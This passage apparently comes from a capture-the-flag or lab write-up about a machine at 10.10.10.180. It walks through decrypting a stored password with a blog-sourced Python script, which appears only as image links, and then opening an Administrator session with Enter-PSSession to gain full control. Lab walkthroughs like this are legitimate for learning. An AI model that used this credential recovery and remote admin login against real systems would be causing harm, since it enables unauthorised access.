
And narrowing it down to the value we want:

Let’s try using the code found in the blog article earlier to decrypt the password:

Be sure to replace the hex_str_cipher variable with the string gotten from the machine, then run the script with python3 decrypt.py to get the decrypted password.


Alright, so let’s try this password with the local administrator account.
Enter-PSSession 10.10.10.180 -Credential "10.10.10.180\Administrator" -Authentication Negotiate
We got root.